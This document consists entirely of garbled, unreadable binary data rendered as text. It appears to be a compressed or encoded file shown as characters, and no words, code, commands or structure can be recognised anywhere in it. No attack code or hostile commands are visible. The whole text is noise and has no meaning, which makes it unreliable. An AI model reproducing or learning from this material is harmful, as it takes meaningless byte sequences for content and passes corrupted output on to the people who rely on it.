ϸk�5^t��8��0�����9ᴀ�3�o[�c�B�=����i2��~�f P(����nH��	%��
�N-�aĀ1�U�� @�OHް��w�xþ�u�Kg����8��ϳ5�C�:#<�n[H~ú��nM���]o����ڎ��]��Ϗ�sb.�4 ��4�N��]�Ǿ��_��ߨk1�����\�{��'n	�?��ҿ��M��%�1G� i  �d�< J�*#@��T��k@�g� �NZi ��'�������e�H���o�p�"�Ѫ"Ig�ve��I"�g_$��ӿ0�а�Q_����F�՝�6N���sM3q���E}][{5c��K�MPƊa|��_ב@��B�.��w\�����#X�?�.+0 s% !�$��h*@hH�� �����I��������4����)�jU���G}lH�@�8��Vc����#�����mؼ�Ѷ���~�8�k��xO��#G���G14t��&ʵ�ᡸ����˓����D�x]G��~RÐ�su�ʳ�?w�;gvv� ���mǃ���}��_SQ� � ���W�"Z�=�� Bѿp�ף�`5ubD=kG���B�OH����OE
�1�c��4C�����X��C�8�}R�V^�ι�Ю�t��mܦ����.��{��O<��&
D�6/��Wڛ�ٻ<��A	�2�FH$5D��}�E�g�f�pG,��b|�S+0}` Ya��|��) ���PD�*h  �d�< Q> e(����
����q#� �ԉ{�A������XBH�Y���N0e�0�����۫��s��ZQ��ꘞs[ؽ)*��X^�:6�+�c�[8�y��i�^9�ߦ��b`����j��6�$��YD�m�Ú2f�gm7ɸ��͸ϼ�( b�8c��x���ǟ@:
<�}�.��ɓ
��"2~$5�BH��s�ȟE^Q����/���_�BֈwQx��B�߬�%z���UפB�{-B��{���.z.D����|�q�z�	���?��d���1��)�]�FG��ǉ.����&P��NpE	HcǛ��я�I�����?Z,�$;c���ߏ��\�Y3O�Ib�qa3|Ǥ��/�g��^T�nn�ُq��ai߉�07��*��7-� 3���<�ub�ӓ0tlZ`�S�*y �GBH��{@��՜ �WwlJ��;�h���n� �O̟��gȿ����=�p��1�;7��[����ㆣ�@�(�}w��F�[��L⡬�ݮ��c�����q�6�� ^x!-s�}���\�����/iN��c��{K=}_{��3Q5(��k�1�l�l3`��y������|� +,��_⶯~� �K��p)@�y !$[t�@�'T���mP"���[�L�� 0�jU9gB����P��Wj�f�'l�Fhu�x�-�G+I��f5[w�.��|̸����i�c���n<���.�{o�� 5��O��OI5���ϻ�Z}(�mm
O��6�&��m��u�~YaˣG��/����`J�lU"�(�F BH��&@��J�*�r��e�ҥ(49t� ���e��(�	�+�r .t?��1C���8O����?E�v\\a�G��k�'��a8���){������N1s�i��o�OPF7�H�C }���f��T�v��06�"E�ڳCl}$��YV9�t��L�{�6���]}�`zh P�K�P� !�d�n4 D(C��ʫ|��S�/Z�"C@���y6 �_���'�+��!�;I�0q�Vi?nz��B�6�7U�bn�t��`��o��?��}��[o����M�<�B�>��jgH�}����K�m�pDX#E�:6�C�����������v���©@�2(�$F B2M7 t��W�[%8[��P�VNc� 4j|�3h'������8�Ei���Գ�����x��Ӷp�hߌ�FY�8�����x�K#�@<0v����O<���ջpxh��������3 �m�0�D{4��yJ�9a�Ld}�A��h�o3>��mU��6��c���7��ٙ�}�1������$-�2 ��#��^h C�1�-Z*����V�F$�[E� � 3�xqK�\P��"�?���NE�0=�
��y�u���mK�f�7ϙ_�8sa���m���mQ��o�#�~�m;۟څ��71t�����B�[�G$4�H�y%yN2f_�ԕ�m�}m����0�=�Sg�2��n��W��͒���Vsv��S+�� T@/��C!��1�[8ϼ���J�����hV@�S���Zΰ�7!-�����v�+�Yf�)�+GxB����x=�.�'-�肤ڬ���1XD�eY����x�����&��� I۪Sݖ�\!����?��4:e���@f�1�(���Z?2�������< Y�C�S|�cO_���� �2�2�NI��'���C@�҆� ��Y����u�U����v.�2��(�"	������f��>����l'�8	�v�y�% Kce�ڶ�e�/W��Aַon;�s�������D	M�m~,ٜ�pa���=i(�����{d5���Yj�.��٧�mߙ�Ҝ� ��S�qZ:�W�U�U�����_��) ��Ğ�#�������1�b}  !ل�2ʫݪ�����0 U��8�%ե�ڸ���Br�E	}?N�H�@҅�C8N�s"A]��XC�u�@���W荕�k�w����̚y:������2��B/��l��ӽ�ڽ�j����iP0Ž9�$�_{�2�g0�C8���ϵi�?��Xp�Ÿv�����?��������/e �\���~!��Zh @(��0m���庳"�aD	w����E�E|8�?0��k)�8(�	�5ұ�������U���'�|�%�8p� �}Y�x����O��=�����~ʸ��6��B�/��u�s>��=��"��HG�q@خ%���UvϘ9ݟ�) G��_���}8zbz8��?xƀ(`ү6!�� ���[�V��nj�N��
�C�-Q�{��(C�
��WF��:N̟����>zA�%O>�t�{�KfU��U�=i���%D����1��h���p��2�W��I�Hx\���C���0�G��|�g���ڒ�{�����n�3��7���VN��zT�ү�b,0?{R3�ڱ���W��������lzz^���=%z1��R0�b��h�jd�!��e P���݊�*̽�-_
�$s��.�u� �R�b�\(CGX?0�ȭ[[6�b"��OHNy��?�ެ�v�@�XNOi�a$��*uI��D���l����n<��-��E:i��q}^�tE����ۘ�w�؎���~0�X��i�#������Y�_�?��g{����=Q�%`������� a�f��|��e�$�k�eK7�K����N��W����g,!�%l�&���	
�q��s�e	�w�`�غ����<��p������ևޮE���輭=�7��F4|��M�󟿍Ç��I��?�5o�����{Ѐ�C��*�"�g@��l�o�ѥQj�W�XM2B�g�<g�j?wI�0�_�{��_"��9�u�Ƭ�ଗN�������p�6!�dqQ�.��ez;E�G?Bϒ%S��وY� �����*����䔣G��H�r�޺�l�����Q�D������"������W�mJؗ�s���	����2��������~�1k�q�"R�ZZ�U��H�Q��_n�J����9����a<�K(i�P���)+�k�*�1�t̟;W_�igp�zx?6��xy���� ���!���n� P��-M��r%ļy��)���?!]���1���]��}t�&�tO{�R�&l^S��mQy����Ӄ�h�I��^,�%�%�o2�m�>'�PugX�-�]X�De�τK,�>�IK��W� �f�Z����>�f[5�,ʱ�^Qf� �{�)ܶ��W�Ԫ � N���m�� ��ӵr9:3��¿�P��X��.z�ǫ*���y��~���& \�\�&N��K�U}��N]KG9�8^9g7�ےp�=��Nr��g�/>x^2k����Eǣ�F��=�6�G��mۢ8̪.c�������_�>f�(ш��1n�1��Y������oA��s��O6ᡟ� Q�V���� @!٥[ ��t�_�V�<����n�,ZD��f(�	i!ӧ	�q���>ti��=�#u��#��/8�s�i
2����o�GL�ѶM$F��Q�Շ�xe����Q?q<B{1t��s{z{0��/��~�YS��Q{�fHI�sV��S�����_��:�+����9F�w�;�χ-��1K��j�;��8�٘��OC��s�w���M T@5�(��;E!�[ *�_ɱ�]3P���	G��N�m�_A�OH9w6p�e�Ή�jh�v@�~�˚7�����kwy�M!e�,M؉�-�Vc����	6�hb��޸�Ţ�F�����!�O��9矇iӦ��]�C��<5k�m9��޿���%�X`�È$�#4�˺>Ö}�G8������1���Rs�?��F��t������?�D`�8�b �Z���TJ� @�.�j h��_1�;�%�FW��������	i!����3��Cp
+⛯�<��.�u\�,�	��9f����7:N[�r.`��u֓��`���ƾ�ϣӄ��M�S�3��J�zD�H�$�V;�Ψ� ����o��;>Q���>w�_����ўc���ME ����G�n~��(����^e �0�BH���U *��'�з%�1e
J�ׇK㵲/�n�
z�	i!*bw�i�#�Cy��h�G7���c>��C[�;N8����z�X�r8v�pLϫ�����͏�'~��������4�bv(�mͳ����=�v=[�}�#�1`���rM���6Á��7*B-���e�\�qF5�8���
�����##���ly�De
���� ��B�@7F ���Z(�{�.E�"�����_!��Ρ9����e#�����D�z}��`^ ,P�hiz��<��T�j}�]Q?.i
NW?I����Lݘ�\���"-�$q��~�a��7�}��E�.��n�vܱ��H?q������U����5�Ru��k��'xn�^d��<7����8x^���rB�M�{P�b6�-n=K��!��B�,pb���W� �Zd�vᯠ矐�֞/�Jnm/�������+�N/��u��+a[��D��o�k-<ʋ��dL�qW'%�z�}ǣao��P=�T�1�5rm{��F�z�H���1�Ҳ�cZU�������y�u�K�f�=x�<�?L ث��A!٥�" ��W�4���=Q�E�" (��P�ҵ���㘴w�P ����������lF�'p�1���Wٮ�ʮ�����G���H����9�!b���"�y.��a|�t�N}���ڄ�^/��2�q��)q������0dES ��;�ly�l�%1�or� PP���@��f 	y+����6 P��A�OH�az6��؛H��1qBSxt�ַ��������s^�&��eꁣϻ��o��]7 \���*!�3�`3��*ڵK	�7FY����8��ӟG�5�T?6��y�8�6�ʚ����%��&�ku��x�V�(�/�����ۦ񤌻��o�ӧ�_��%M	����~�	!$�t�@y�GW�B+���G4� @�_�?!]�E��y�Uj�ŏ��p5bxQ�t�3�'����}S�����2����C/���H�%��
`�>����yY��&�3#*e���"��57ڑz$��c�u� K�C]=X�Y·y.�ײ�&au9�^M��8U��u�~Y`���?P�� zPuC!٥� J��R@���Q�1 P��ÿ����Y��:��ܽ��X�����ڄ�˻k�%���ޤ�m�kk3>X�]ݸ,c����[n���D��A`�3��С�T���~�:�>CHMGt����MG������2�ʘ� �\xx��F}s�іp�Qs�ӟu������`��5|o�Ͻ W_�0S ��� �lE�����P�g !$t�@	��6��+�k ���l����u������S�0��}���#�c�W�U &��N�T#ڄ��Y��~�9$�����%�_qם��of������q�`��������ٙe���q5��P���UƠ�>
K[��wK�����o	��L3o��Sq��/��3����P	�Q5"BH��U ����of���FV��wC�?!]�>�8�G��n[���ї�����«#�rt�&��&��,۶cc�}��_X�ta^����0k�j�^/��u�u�����m�sW��:uxk��W��Y�EK��s.-}�e ��dl;��8�S ~��Q�q�~=1�� P� "� !�d�n� ��z�eX�,-�4����?!݂07l?�}B�%.�QUo���75c���]؇\'���z6o}�~�0҅��#��gT]���w5��f�F����v��'q�-�s���ϊ� `���7'����u=��1̟;^1�̾'����������d���;�=��A�� ����r�?EϢE��$� @��?!݂��H�I�"1��G�+��p�>����rm�}��VՋܨ`m/W_����<�;s��u/�-��+"BƔӏW��9���a+}�呸�C�1U�E\��=�����$��h������e�u�o������R�����>���� & $��n0 �����3��G� ���_\B���������p��h���p�v]�s�.�F�����H bƎ���c�dmCCG��_�&�?��B�@m�=�}u�D��}$B�5��yϨNk�\��ѾnH�K:h�S�o#��!���v�4�تG}�9�}�
=L�<	���T̜q�Fy���]0��xz%����sF!�'� 5/����P����0 �ɡ�'�Kxn��PĪw;��3_���%j��e����D��@8���.l�L��#��䉧v"]�~	W�qL��Am?�����zCKMF|�22���.���wB�ۮI$hVӍ(��g��s\�E
��L����T̚���"c ��8�~k6Dϩc �al B�y7 ?󙖋�0��R�� @����OH�y�������s�\�N�-��������>�q��l#m���ӷ��7 M�p�1��1�s��:�|����ς��jT,}��%}������ڒP� ��@�zq�D�0�4�����w���������|n��wa�e�GOO���E���ǂ͡���~����5����sG� ����}�
�Z��o�J�%����;wZϫ
����U���xb�N\�H���	ĝ�7��3m;��8���	���ؾZ���7b���H'�xM�o�����W�Ħ/�#N8[�=d��D��ռ�X�{�kZ]۵
G�A�ҷ�n����i�16�����
 ����"V�;�l,x�E�ۦ���I�p��3��dL�D�~j�����E|94���:&�n0��'���ȣ`t�*�\s
�U(q?�;B�
�Ơ�'��PK֝�ȌZ�(#{#"�&�L�b�_����цB.%�T�u��N�H=Vc�.]���Lj�H�6#
�����i"�X��_i��&���YKj�0��6��^��^�h��00��w^����iH��{�Ya��c~��g"z�?�P*~�gG�F�� P�\w�.F+�[ !� ���+0���_��*���Ġ�'��q*��&4]"�s,
�vz��6L'獱肰n�.�+����~��SH�-~�]��ڃ-g�q�~�R�F�[ĵ~>�~�ϓOh���=�� 0�=�y�>����6��3d3��f� �|ڌ~�쫲o�s����;�[�'�܁�O{1f��"�v���u�e ���� x�x��/��2���/Dp����i  �䃼 Բ�{�.��L�n���W�?I�?!m�u��������Q����w��7wNy������ǆ�Є�饭ylKF_���Sc�^hʊ�ݷ�y���&T��x�}V�]s���',�<�eX�1��Z;/ w�>ax��~m��r\�u�	�x��:&]e}�E!�]�Iz����=a?=�?S�L	�|�I8�������W���"���vDajp�z��^e�K�e@(���+�B�D^ #˖Ay�mK�5������%���?���w.��WO-_w�oǖ����2��1��Z�"R����J���.� B���Ycm(����޼�����3_��#��3�e���c�>[]O�vճm{��x���c�9��W���"J��sN�j.�k7�M�k�¦
����I������O7�T�����^��1�Ec��5���|��Y�'�Y�Eϋ��C:9(6��F	�-�G��1�
��Ə�!$?
�'㇞B�̴�����c6�7P/j��3�N�~B1Y�],����}T������O݆�#G�6n��0u�T�ﺤ&me�~�^nML����������d�4HT�奭]�H jO���,�s�gЖϠ�]��T�0j�|�π��V�+�_I (�8@Fs�U�� 8VR �8@H������o�0<*cMғ�Zf�&�ɏ�_��1@-��������`��Ġ�'���?���OLÂK.���h�xe���4��ā�9�7n,�ㄪ�h��'N���O�؅�=��#����$l/:�T�Y�����}uLj�f=]��0�"
}��)g���q�s��7P+��1G�&���9��G�iP��v]H�Q-�;�y���U��r@���{p�{��E� �:�X�_*���9BH�l�;~%������_���%����������=XB��'�$�[���_\��� ������J�?1(�	�bԲ[yL��ث�%l�b���f��P�ц޶K�նw��q����͵����H.�(\���P6��u�m��ʎn8��z=�g�'�}�p�jĥQ6.٠���Շ ,Q&�)��;ݰ�?Iq�1��z�ύ�\����J@x�/�(�E9�He{�� P�E5�#!$�;l�Q	��o�G��.���WFq��Y��L� �իQz���ʥ���?~(�	� �.X��^���"�?�FoV�_�6�y.I=[Y����2�~4��.	�X�[��v����B���g�E*�u�5p���x$+･-/Q��y��`_Vyi�F[mU���̶]��4�m�uu�ϧ���ؾ�Yu�۸���Eo�����% C��r��0`�K^�R0Ċ�_��-BH:*�Ƅ�����_�D���	%,���[�,���No��� ڱ��"�߰r���P��Ԝ4�Ꟗ����y�f��3f�4I���y�Փƻ~��2�	�x$��Hp��PE�U��ՎS�t��ɝ���c��Q������̕L,²Z^���j�Dy��}yE�0�0=�F[��{�����s��zĀl@#��X�Gٺ��@����������W͘�kʴ�������<���P��i ��� d8��E D�!Ydp�������&.�MT��24�{��@�~~��:@� �Z�O��O���?$9bx��%�C,�u[O�W��ހ���<AI]d�5�5jĝ�=�Q`"��6@���߀[?}ҌZ��;?S������Q�^��5o@�Z�^��賘d\�� Q	���VO3�I[�X���-mM��j��,��x8����C�Ͽz�	��_(���z������/�b���|��$������  f���͛[��O1�|9FW� I�?!侍El	���u���y��������'�W��<�>��ŉ ��z��n˦x��=�����=���?�g�}��������o��W\���y�q�9mֳ��F�o�q�į�}��L�q��x��C�=��D����S'��g"�=i9��W��p���������/ ��@y��K<B���]�}�6���]%u(�n��\��'xES ��oH^ ��܂�@����g�2�OH9�B�G����y�xjg�����*S fhgmB &�����O���I�*�T=��4l��6��Q�ݳ%�n���0��_a�s�Њ`pIaَ3��3Ƹgj�+����-h��V�&���Ɩ�޺�@Ͳ�ֈ�F�6��v���Շ����5���
� J���_ �����J��5@IŢ���_���B�!��E�e�+U@%��ip�"/S ڵ��b�ڵ8� �������XBHGx�)#�o�N���P+ L�����sP�C_�	�x�1�h1 \BR/�Ocu�}ן�ǟ��#G3!.{�Ł��]ٳ��mST%�I���$1<�	����裟wՍ�	˾q��.\���xq
���=��
[]��w}g[��W�
��l�D��N�d��{X��?� �?!iB	���%��m��������&�����C�E���Izs�r�8p�z��
�&40L����� ~��'����~����	�.�e /��ʙ$b�#�������:�&8|bx�[�����620Џ��w}��o|X~�To_R�Tlj���9i]ԶQ�w��1B8���}޴w�5�~�m_��z��� �bIV*�ګ9$�x���o����0�CmN
E��9a���/{F��(`�� Pf@B:�m_���+gƞ}��>�i�,�˴�)% ��V��k���*ʠx�a�A�⟐30���0E0U6|�R(Q�<ѧ��E�S����1�8��
�}�^�81���8r�h���^�*���W���W,���CL��X���M����o,���QӟGZ�� K�jV{�w]�9~/�u����	�JY���mL�v�w�v\3@D��~���r�cI���3U?M&#�-TB���r$4���/��P�~�3 !�F-�g����Oe�~������@�/�C�x�n�` h���Iw�������������6V}��1�̗��P����4Ш�4���A��|������}�?��r�n,��%����� �B!��ݘ��7ɘ�r�ķ����VUºܟ�� ��yCՓ�u���_���O���T�B�:�\_BCIӾ�Q!%�O�@i�T����c+ H9�9�0Y  �rV��5k�/�����N	��ɂ@��$��x �6 T��Ȳe v��'�$��{-N�>�)S&�c��W��W\�1�e�!o �'_H��O��7��+�y-�}�9�{� �ȴiS1s�i�>P��7��޽�)�H`��(���F�
_]�[D��M�P�\��D����C��!��e�]�6�mu=m̍&���qF�ci��_��MO�,�*�����I X҄?�?!�By�o������E���Od柍�G _=��؁v���G׬a�����Y���k�n�����9V��^���?�ӦNզ�¡-b��������m);8��}w#��@�4�w��8����QC�|lJxΡ�������t��Ǎ1��W��1���0�N҇tԷ�N�Z�r	h�W���Eejr����4�<������]����}���ؐD��y` �2 L��e���n���^��4��B�C��O������2UɈ���}��H?Y6 ȝ;C��止�a��܃���w°BRĖm%,��(���y���>�����P�h{�D�����߄_���h��C���s�Z���.Bm�卮���c\¿��>�����6��U4pO-Ϥ�H��I�E�
KT�8�����5f��<e���)�b8�K�χa��8l�)O��ґ0"`,��?mi��c�s{$���#��������ߍl�{��) *#�����̥���W	���WC��=�����w�~|�_�����?����7U7�k���/�Tʿ�NM�(/����E3�"2�2�Do�h3=�0����G$$�O<�" ���.\�k�9�n�\�<�7b�������ޞ��;�Ԅ$F[{΁!����I��4-`9�4߿� PV���B����"���G|8���-A�;��*������߷|9&BE�}%�K7�4�?!�����<�u�} ~��ra������D�*L�o�������J}kt�H�f��(A`��׎9�)�z��̀!��z?I���8w��ݨ`�3���cS���9�u\I%� ��} z�=����n(�_��?��=��Ѱ� ˺M�T'n-��g3�d� P��gлd	��ٍTʻ��S�O�BRļ�x૓��/��|�]�R�_�PaWc�m�g�"��sֹ�q�m�����ra��aP��i�jڍ3>��8��պ	�a1�����E�٦����m�7и��h߹ԢQ�]�tH]��,ƌ������T~���s=	 �/d� �8����Z��_��t��Ȥ��K JīL��֮MT����P��B^;��I����<@@�C�/�C�mbݶm#�X\U-daV���x=��hg~�1��9��]}&���:�!�e�p�~X&�>Wy����jλ�Np�u�^��pՋ����4H�J� ⤠��P�#���=���Ӆ��+�2>B��,�ΓO�{�S�=F��d��d� ��`[�/��y%�)�[�?!)�𲙂�?g�C��WH��f5�M|"��w�E����$��q�Mr�I��u�0��ŵ��c>�Eܽ��^Y+�c��	~������ڊ>	��5R@�yN_x���!��@䋓��儀�g�:�_%��U��6�� H�fm6֯�I��d�, FV����W���eF�/�ܺ���[�?!)d�T`z?HN������C7jG\f�G�.~�^y�p���8��S�SFĜ�E�OH��0�i��u9D����&p�!�����e����z�6��~7�5�Z����IL{���A�=�~e ��Ṗ	 ���P�K��B` PI{�˨D �25F���L��ߋ���Kx�Y~��u���� :����(��s'J��K��F(�	I)���jA[��z�$�,��b�z�<%|B�د�?���3mU@�rv�q%����� �q��iBVz���>�E�\�3q�O��EM�i��-P�~�)�6���bPq}$�-*B�dv0��L П� �=�_n߁����_�sDϸ��O����X�~T[��xE���%�ߙRSĿ2Ξ<8c���N��!mE���x	�+���.��'$�gL�k^5y�Y3 ���~(�	I)�>���0��v���-�3gG�!�kħ��KxE�6�jn�����n��ku��=}_���$<�,�
{�g\h�,m�d����e@�]b���B�(�A:��I��E�}6,�\��Q"�`wp�^<��q�?|G�ŉ�HjJ��	,|]'P�����2�b9�����T�F���<��5�
YYNh  ��?!)��w� �>�,�Yb�.Ɵ�q$�m^��6��<�!��vG9�pI$Y�[s���f�7<��ţ��u�s��)�-m{���6a��������2�x�u����5GX��� ��x��������O�q�m����@�z!���F����}Ͽ ��G$&O�����}}��#�9bc˶R��>k��b�X��٠�ok�o ��?!)GE ����s�>�{��ӎ
������t�M�����w	;]�ǽ�Ӗ�D~�p]8�c<��j��=l�Ҟ�y�}�NE?�Lb���6��k����c���$��˱�lcvfگ�W3��b�#��]���V�o}t�xr�۽ye4�`�ǀ�M_�=Q���O��U�aV�O��W�X�W�i	CG������(W���8��JB%a�{�/h  .(�	� �'	��%=������w	ehb�%+��dq�W֚D��dm=o��IX������N�<��붍�R��{���5^o1Ӄ.���%�}�*�I_{���ʧ����ӷ����e���#zz�y�����y��uEl}���_�t��3��_���[�$� @lP��T�)����ď�������.~sY�W5f����VCۯ��0��"�mT���l}�Ɓݱ$B���	p[�6d��ň����Y�c��F،��%;7�o��7ܵ�;�a}����{��޶l$�����W��ECAZ�����FF%J�
������_�K_{v�uc���5 �	�?!a���g���#BOI�/���Ι=6�_�ģ�'��گ����a�Or\���|�`N�m7���[=�-���{.<e�����x�O�Ԗ���!�c���W>KF4�O��u�~^Q�0I��gK8����˞y�Z]F`RH8pH��a������m�0�d񋯐��?�}��qƌ���Ed�#  DGo��j���3]ٯ	������>���T_Y�kX��v�M8�	]S#u����^[��\߾���)$1�(aݻoHe�<���#�x�,����_���^	���M?a��Vs�K^����G���?9�t��U���@�@-���J_�C �矐,��X���u��㡓̜q:.{�Ÿ쒋���Ĝ���y{�zf{����j34p{�-�Z����	\�=s	�F��p��ک[E@����	��|ma{�u���~k���hO<����Wk�	:r�x����(�,��Q��ڋ�,�N7K��z����a~'[�����w+?_�>i:�3Y;[(����yο	# ��⟐2����{%�퐡�z�+��?k��9�0�_��1=�q�[�4�5���^�ʻ����r��H�[3��Fs���|�`�����+c�N��~�k1��<
����Od<�<Ϡ��#G��ɝ5%�����;����4��O���Z�G����F�f�:pک�ה��#��P���g�OZ�y�y~(�#f���]<V��Qg@� ����. �a��d�wd$L�� H�x�;��{�y-�"�#�c���S7=�1�5�y`3 xީ�0��y��B໯�i׬�t�-�w7�ֿ����E�W^=8����h�G����߯a�o_�.0��'*a�{�W%�_M������p
@�B�?!����fVkO�����@{^���������ȶ3l�ⅎ�U�g�Ϊ� *W��n���}W�@t�1^�X�X]��}�}�ܬoz����ݎ���%1 �Q.�Y��M?x��a�ٳ?�n�V�09Ij=z90���W�f�8���]�}�v����(�[���~-���S�/=�#D�׿���w8�0�{��'$���<�s�*!Ч��<���Y��?�Ԇ˛h��u���@x�8�������6j�����Dx�A�'�m?�t/��4!��bmS�c�]�9>˘�y�������P�/�B��<�6o}����T�� �d��ҿ;�l�U��E[�{V`L��=���cGG�+6���gH����P���)S���.��ڐ���H�oz>��;a�?!9c݃%|�+L �,�����guHz.Q�o<?<$� �<r��qۖ~�!����#�tXt���m�5f�9�r_�CX��J`޳�K��V�-��h束=���@�o{R��wwd��4_��o��SN�K^�2���!�?(�C���_��@�>�Y<
�A�y�u8���矐�1����Q/��_�8��J� �s6�[���
�����_���!J��#�|����ԷNA�V�o�/�]?�3��|�����K;p�o�W#��(	�ȏ�כH��S5!����?:1�	!f��Q��T���jA!Lh�&n��(�����oj˹�o>Q�>�%�?{o'GU�?�=[fIB֙$	I�P$HP���D���p��%(�"J\�pY�\� xUPPT�	�%��d!	k��ɞ̒Y��:�]=�O�SU=��ޞo>���ԩ�53����3eee8(� 1����B���V���~
� (.(�	)0D~�Y�XX�>�����]`��TU%�~<����$Cխ�䪰�=��:�;&�gЙ�G9d^��_���>�ܟ��(�������
�Fi>c�e�*������4�s8���8�tǺ��?�˟}�+���S&��P;2}u���	4��I���̋6�C����T�I�7���ЧDˤ�s��g#a`�- � P<0쟐"�ˋ:�f=���y��o��"�<��|\}��fAߛ}a�D��4�-������R�.�>ädڷ�g�3� �������[�3����CHo��(.�Es�ݸ�A�������ѯt��/:_�M��ۮ�����ڿ�q�#��|d�I���B� ��$�2��Q&��9}���\w���� ������C
�:A��V��0��=D�޿��ץ��״3N;e��[�N:�����o|{��7q߃�p�[ZZ݅E��=ϼ�>�ͧ>�0�i\]�;Þ����^�R�;�;�/DU�>}iʾ��� �$�i����o++�{�x`@�C�OH r(E�$�S��'M8��8Ui� �
�b;��
�H�Z�	��Px���$�@=.��Xa�aD�z�*���ez�A���"�K���~�g[T�_�ؓ ���ގW֗��|�V24��ij�G�pDM⣡a��G�S��"__�v츾�CDD�x!��)� o�?"C@aðB��bO���zeb+H ��;�`��9"���u�Lב��ѫ�g���^#0u"d?�q@s�z��立�S9�3_H !��4���ww��gchj �y/f� �~^�ݽ���n��������ׅ�ow�����B�QMy�x�hR .���(���ĝr� �ۮ�.�Dm���M��r�(`%�%{�mC[�07���h{q��>t��5�y�!�øR��!~vK�/����BHn���n�^��7��� �@II)�����������W7f,r��#w����� �`@aB�OH�q�)Q7ܱh����l��Iϱ$�eo�'��}���>����O�������_H~� +���i:ׄP��˧Z��6��cҳ���@�=a(��SRuE�'/��F�!g�C�-��Q����'��ia�=e��]��X;z$����"���|�"4�K>q<0d<�֖s���~���a�̺��w��M�o�uL�v��B=O��FI��~�� C�O�P�U�gb� N>� ���?� �]� y�(����GГ�//� ��?!E�����K@��Q���x�~+"��������Nx��KQi���bH�)!�긂"21:�8��
!GDH�)}�R ���oX���>LtCj�ͭ��/�H=L!E��2R���a���w?�u�mb��⟐"F����Yy#������7����C�?W���F�r����;e��O}vOn�t�1j���J/��E5hO�C\G�ƇP�H6ִ1�n�g�9M--)���R�䍗_G�<�*����b1���'a��0`�B�K>� ,��{�y�4��0^b?�ro<Φ�3%�sM� )�brci�ۡ*��x-M���+9�Bڥ^Gm�OQ�_T�'��be��7a޹�Q0�}v�;@��]���.��-��mt�&�9�mN�n�pp����B�ˌ�W"�C���{�bמ=~�!��&���F-(�/��3�>Q ᔚ^�i��5BAg���&#��Y��%25 Hײ�~B1z�O}c#V�Y�����B)�kjP[;�'LDYy�C^;6�*��	R�$��b��a�w)1������"� �#�;���7���w�8�(���K=@��ǌ�L�z�uL�r;�\�֜��H��Ӎ��ae�^ZO�<0����>�i�0?C���zC�N,��OA!�FuuN��\w�����P�D���!�=�m!��$ ��BH
���~���: w��~L8�0��G7���_��|�Ae�$j����!�:o�n��A�Osݔkk�p�Q�m3\���{��9�l�\4]/�������P�B����N�u7ܔ�����r6V<2.�&a �������B�ӧF�ܚ�) mm�xg�6,}�I̜>u�G"�K��/��V!i��6�O�'^:7-�=hl�k��=/y����Q&a/����i��3������!���gV`�o����R�̙{�+�=�ƎEݘB���-��}D�:ݟ���Ndh �?X��bd�Ź���Wb����0��@��_(���2ķ^��"���ސ)��Ka���`�\˯o�{����8���@!���K���Wi�{�:�{�co�ݵ�YD�g{����x;�N���"���?!�H�N~$�?=��Up��*1i�X|�w{B
�<HѮ�dp@8t�؂�½a]ux ���� �&"���k�1d�{s�?�n��]hjnFsK+!�и�ӗ���.I�W��_p��{^u�>�ݎ������+�[(��  ���B���#�[�1%�M��hn�=[�q;����#Q7Z����,>�oEU�AF�J�)������31R�ד�}��3��rjBPʄ�o���S
��Ϸʲ�_�#"]�3n�3*Xn��K���P���bF�����(--Cac���������!}̈́I����r��r�'M�B���:��� �o"����� }S �z�	!����N7 �	N�	��JP����2"d�ɀv\R;+�f@X�|��K;ǯ}o� zڜ��/R��ӏ��s?�I̙�!��D!c;�?��{��?BkK3�K>�������ǡ�1��
�X�|�	��g��x��u^��n��OI�0 ���'��b��֬�q׃��0���Q]U�ŷ~/�@���Ai�yA�����E���{��H����uF  t�����Gy�"��=�1ǿ��{]�x�ϻ�B�4gn��;C���(���:���#֝Y�W_^�uk_�S�����\���ɩI+*a�CQV^�x�+@t��/�!�)⿫�����U�����܅a���P�8:��1�gro�k�%S 6n~�}]��=�g �g�}�&�u��(�������?�qA��.�8����=`�!&c��~�����@bZWS z��)!��e�䩨��=���ؙǃ�0�(�q�Ҵw_`���f�ܱ�v0��А���p��q�9����Y����-��^�������) �=����tv�\��vlߕ��]t.����Fﶟ(�pn�|�~����&�^�pP<�"�Ƀ��L�k�H�4Z������E?�	H�X|罘9�B#��������;�٧�),�7�Gl{��:ir=��:߉���v9
�����Q�5� �=(�	!���q-v�o��?�nsfa��[��v��=��W��a���`��\�k���\��+m���������F�gb�Ho��?��5����:D��3?r���ǌm&M��2?8�=�����ֆ-o��V�Y,n��u8�ڊݻv��&3g���>� e�����s��~�f'�.G�w�s��m�(�����L��� �[0��H"�}¡�ٟ�_�B��e��]���,��bvJEx��0^���x�[�%Զ���Ѥ���F �=�4�_Ni��o��ʷX�|��DgP@Ϙa�]�������5k)�/
V-AIIi��Ҳ2GX��<'����
��>Ʒ�(��Ԍ����pQ�P�k��2pԎ��D��/B����OXB�x�r���~�) ��?!$c�Ae��g_�}+��:|�����̹�ar��S-���߹q��m����  ��&�h�Oi�x�S����&LcS����4J$ս�[��V;��m �cx�ݭ����8�v ��������c"z���_���x��� Ïu7�ƌC$�)���H��E+�{B��h�;#�A�4 ����^1�h��W)�~�+�� ljnFG{�E� d��5�g,ѷ�p�����n�8Mo�f�AK3v��j^��JUP�{JݽSj����Mo��G�p��1eިѵ8�S\�>�)���!&��,--�g�p�է_�j%6���_{�w1�1ƍ�'?}ir���Cܢ�d��K�ɀA@n@�O��#��N��z�������/hkkǞ}�Q߰=Q�_����"y�]O�r̆��]�ΫQo�ı�x���pߢ�_�'U�uF+�<��۱i�[X��:2�[(3���<
��~&+�����~��xIi�h�����߶$���T�q�E��1��y���e���Ox�-��/r׏Q0� �}X��r�8�u1\}c'r��������^����7��/ź.�>L���ڦ�3 �53��������V '����{7�a������?$صv[��:w�����]���w���s�Jڑ�  � fz�	!����-\��R��@n� �~�]�s�l�}���Su{�[�AN�N���ac��5L}Y�p��М����L�u�~����0�������>'U@ԍBr���߬���[���&�5��k��c�"*�9�r�Gđ@�=(�	!Mu����Xxd������+P]U)�U���٫�D��\�����4�6i
�鮙"�΀�⃊�NV�׈oy,�a�!#,S����7�?�>�Q���$�1�~.�����"ğ��NDY,%Վ$4 d��B��V��q����u�) ���a�ӽ�AB��M!�!EuF�L�Bйa��!##`���������P<��uR�,��"�Z��So�}o�ny�a����q^� ]۝����m���S z�	!}����2<�R76���_��?�0fN��9	)�C���*��X��A�n;`\���J�ZHk{�)^��S��*�t�����#'���
